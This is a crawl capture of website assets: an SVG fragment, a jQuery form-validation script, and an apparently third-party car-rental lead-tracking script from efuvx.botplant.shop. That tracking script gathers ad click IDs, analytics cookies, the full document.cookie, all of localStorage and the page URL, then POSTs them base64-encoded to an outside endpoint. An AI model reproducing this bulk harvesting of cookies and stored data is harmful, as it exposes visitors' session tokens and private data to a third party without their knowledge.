  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M696 189.5c.8.1 1.6.2 2.5.2 4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4
body_size: 56
content:
(function(n){n(function(){"use strict";console.log("validate.js is ready");n("#demoForm").validate({errorClass:"_state_error",validClass:"_state_valid",focusInvalid:!1,rules:{name:{required:!0},gender:{required:!0},age:{required:!0},email:{required:!0,email:!0},password:{required:!0},passwordRepeat:{required:!0,equalTo:"#password"}},messages:{name:{required:""},gender:{required:""},age:{required:""},email:{required:"",email:""},password:{required:""},passwordRepeat:{required:"",equalTo:""}},errorPlacement:function(){},highlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+i).removeClass(u+r)},unhighlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+r).removeClass(u+i)},submitHandler:function(){return console.log("#demoForm submitted successfully"),!1}})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://efuvx.botplant.shop/r.js
body_size: 892
content:
document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{var n=window.location.search.replace("?","").split("&").reduce(function(e,o){var t=o.split("=");return e[decodeURIComponent(t[0])]=decodeURIComponent(t[1]),e},{});function I(e,o,t){var r="";if(t){var i=new Date;i.setTime(i.getTime()+t*24*60*60*1e3),r="; expires="+i.toUTCString()}document.cookie=e+"="+(o||"")+r+"; path=/"}function T(e){let o=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return o?decodeURIComponent(o[1]):void 0}function H(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ga)return e._ga.substring(0)}function R(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._ym_uid)return e._ym_uid.substring(0)}function U(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbp)return e._fbp.substring(0)}function q(){var e={};if(document.cookie.split(";").forEach(function(o){var t=o.split("="),r=t[0].trim(),i=t[1];e[r]=i}),e._fbc)return e._fbc.substring(0)}function C(e,o){var t=e.getAttribute("href");t!=null&&t.indexOf("https://wa.me")!=-1&&e.setAttribute("href",e.getAttribute("href")+"?text=ID: "+o+". Hi! I would like to rent car")}var w=n.fbclid,x=n.ttclid,E=n.gclid,y=n.yclid,c=H(),u=R(),s=U(),m=q(),l=btoa(navigator.userAgent),f=btoa(document.cookie),d=btoa(unescape(encodeURIComponent(JSON.stringify(localStorage))));document.location.pathname;var p=btoa(document.location.href),v=n.utm_source,_=n.utm_medium,g=n.utm_campaign,b=n.utm_term,h=n.utm_content,O=new Date;O.setHours(O.getHours()+2400);var S=T("bp_uuid");S?document.querySelectorAll("a").forEach(e=>C(e,S)):w?k("facebook",w,s,m,c,l,v,_,g,b,h,u,f,p,d):x?k("tiktok",x,s,m,c,l,v,_,g,b,h,u,f,p,d):E?k("google",E,s,m,c,l,v,_,g,b,h,u,f,p,d):k(y?"yandex":"",y,s,m,c,l,v,_,g,b,h,u,f,p,d);function k(e,o,t,r,i,D,J,L,N,$,j,M,P,z,B){const A=new Headers;A.append("Content-Type","application/json");const F=JSON.stringify({source:e,click_id:o,fbp:t,fbc:r,ga:i,useragent:D,utm_source:J,utm_medium:L,utm_campaign:N,utm_term:$,utm_content:j,ym_uid:M,cookie:P,location_href:z,l_storage:B});fetch("https://efuvx.botplant.shop/api/r",{method:"POST",headers:A,body:F,redirect:"follow"}).then(a=>a.text()).then(a=>{I("bp_uuid",a,1),document.querySelectorAll("a").forEach(G=>C(G,a))}).catch(a=>console.error(a))}},5e3)});
